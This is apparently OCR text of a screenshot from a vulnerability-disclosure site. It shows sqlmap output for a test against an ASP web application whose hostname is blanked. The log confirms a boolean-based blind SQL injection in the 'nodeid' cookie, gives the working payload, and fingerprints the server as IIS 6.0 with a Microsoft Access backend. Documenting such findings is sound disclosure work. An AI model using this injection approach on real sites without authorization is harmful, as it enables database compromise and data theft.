 管理员: sqlmap - sqlmap.py -u "http:// /index.asp" --cookie "nodeid=1167;newsid=4521;ly=conten...
[23:15:35] [INFO] checking if the injection point on Cookie parameter 'nodeid' i
s a false positive
Cookie parameter 'nodeid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 247 HTTP(s) req
uests:
---
Parameter: nodeid (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nodeid=1167) AND 5198=5198 AND (7030=7030;newsid=4521;ly=content
---
[23:16:18] [INFO] testing MySQL
[23:16:18] [WARNING] the back-end DBMS is not MySQL
[23:16:18] [INFO] testing Oracle
[23:16:18] [WARNING] the back-end DBMS is not Oracle
[23:16:18] [INFO] testing PostgreSQL
[23:16:19] [WARNING] the back-end DBMS is not PostgreSQL
[23:16:19] [INFO] testing Microsoft SQL Server
[23:16:19] [WARNING] the back-end DBMS is not Microsoft SQL Server
[23:16:19] [INFO] testing SQLite
[23:16:19] [WARNING] the back-end DBMS is not SQLite
[23:16:19] [INFO] testing Microsoft Access
[23:16:20] [INFO] confirming Microsoft Access
[23:16:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:16:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 23:16:20
www.wooyun.org